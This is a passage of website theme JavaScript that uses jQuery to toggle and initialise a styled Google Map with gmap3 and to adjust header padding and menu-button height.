            $googleMapWrapper.find('.see-map-button').click(function(){
                var $seeMapButton = $(this);
                $(this).toggleClass("js-active");

                if ($("html").hasClass("mobile")) {
                    $googleMapDiv.hide();
                    $googleMapDiv.gmap3({
                        action: "destroy"
                    }).empty().remove();
                }
                else {
                    $googleMapDiv.slideUp(function(){
                        $googleMapDiv.gmap3({
                            action: "destroy"
                        }).empty().remove();
                    })
                }

                $googleMapDiv.slideToggle(400, function(){

                    if ($seeMapButton.hasClass("js-active")) {
                        $googleMapWrapper.find(".google-map").append($googleMapDiv);
                        init_map( $googleMapDiv );
                    }

                });


                return false;
            });

        });

    })(jQuery);
}


function init_map( $googleMapDiv ){
    (function($){
        if ($googleMapDiv.length) {

            var gmCenterAddress = $googleMapDiv.attr("data-address");
            var gmMarkerAddress = $googleMapDiv.attr("data-address");
            var gmColor = $googleMapDiv.attr("data-color");
            var gmZoom = $googleMapDiv.attr('data-zoom');

            $googleMapDiv.gmap3({
                action: "init",
                marker: {
                    address: gmMarkerAddress,
                    options: {
                        icon: $googleMapDiv.attr('data-map-marker')
                    }
                },
                map: {
                    options: {
                        styles: [{
                            "featureType": "water",
                            "elementType": "geometry",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 17
                            }]
                        }, {
                            "featureType": "landscape",
                            "elementType": "geometry",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 20
                            }]
                        }, {
                            "featureType": "road.highway",
                            "elementType": "geometry.fill",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 17
                            }]
                        }, {
                            "featureType": "road.highway",
                            "elementType": "geometry.stroke",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 29
                            }, {
                                "weight": 0.2
                            }]
                        }, {
                            "featureType": "road.arterial",
                            "elementType": "geometry",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 18
                            }]
                        }, {
                            "featureType": "road.local",
                            "elementType": "geometry",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 16
                            }]
                        }, {
                            "featureType": "poi",
                            "elementType": "geometry",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 21
                            }]
                        }, {
                            "elementType": "labels.text.stroke",
                            "stylers": [{
                                "visibility": "on"
                            }, {
                                "color": gmColor
                            }, {
                                "lightness": 16
                            }]
                        }, {
                            "elementType": "labels.text.fill",
                            "stylers": [{
                                "saturation": 36
                            }, {
                                "color": gmColor
                            }, {
                                "lightness": 40
                            }]
                        }, {
                            "elementType": "labels.icon",
                            "stylers": [{
                                "visibility": "off"
                            }]
                        }, {
                            "featureType": "transit",
                            "elementType": "geometry",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 19
                            }]
                        }, {
                            "featureType": "administrative",
                            "elementType": "geometry.fill",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 20
                            }]
                        }, {
                            "featureType": "administrative",
                            "elementType": "geometry.stroke",
                            "stylers": [{
                                "color": gmColor
                            }, {
                                "lightness": 17
                            }, {
                                "weight": 1.2
                            }]
                        }, ],
                        zoom: parseInt(gmZoom),
                        zoomControl: true,
                        zoomControlOptions: {
                            style: google.maps.ZoomControlStyle.SMALL
                        },
                        mapTypeControl: false,
                        scaleControl: false,
                        scrollwheel: false,
                        streetViewControl: false,
                        draggable: true
                    }
                }
            });
        }
    })(jQuery);
}


 /* --------------------------------------------
     New Header Style
     --------------------------------------------- */


function firstSectionTopPadding(){
    (function($){

        var $stickyFixedHeader = $('.main-nav.stick-fixed');

        if( 0 == $stickyFixedHeader.size() ){
            return;
        }

        var stickyFixedHeaderHeight = $stickyFixedHeader.outerHeight();
        var $firstThingAfterMenu = $stickyFixedHeader.parent().next();

        if ( ! $firstThingAfterMenu.hasClass('home-section') ){
            $firstThingAfterMenu.css('padding-top', 140-55+stickyFixedHeaderHeight);
        }

    })(jQuery);
}

function compactHeaderHeight(){
    (function($){

        var $compactHeaderLogo = $('.nbc-logo img');
        var compactHeaderHeight = $compactHeaderLogo.outerHeight();

        $('.nbc-menu-button').css('height', compactHeaderHeight);

    })(jQuery);
}






})(jQuery);